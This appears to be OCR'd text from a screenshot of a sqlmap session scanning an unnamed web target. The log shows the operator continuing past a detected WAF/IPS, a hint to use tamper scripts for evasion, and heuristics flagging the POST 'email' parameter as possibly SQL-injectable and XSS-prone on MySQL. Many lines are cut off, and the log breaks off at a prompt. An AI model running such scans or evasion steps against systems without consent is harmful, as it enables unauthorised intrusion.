 ~ sqlmap -r request
{1.6.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this
[*] starting @ 23:56:52 /2024-01-11/
[23:56:52] [INFO] parsing HTTP request from 'request'
[23:56:53] [INFO] testing connection to the target URL
[23:56:53] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:56:53] [WARNING] request URI is marked as too long by the target. you are advised to try a switch '--no-cast'
[23:56:53] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] y
[23:57:08] [WARNING] please consider usage of tamper scripts (option '--tamper')
[23:57:08] [INFO] testing if the target URL content is stable
[23:57:08] [INFO] target URL content is stable
[23:57:08] [INFO] testing if POST parameter 'email' is dynamic
[23:57:08] [INFO] POST parameter 'email' appears to be dynamic
[23:57:09] [INFO] heuristic (basic) test shows that POST parameter 'email' might be injectable (possible DBMS: '
[23:57:09] [INFO] heuristic (XSS) test shows that POST parameter 'email' might be vulnerable to cross-site scripti
[23:57:09] [INFO] testing for SQL injection on POST parameter 'email'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) va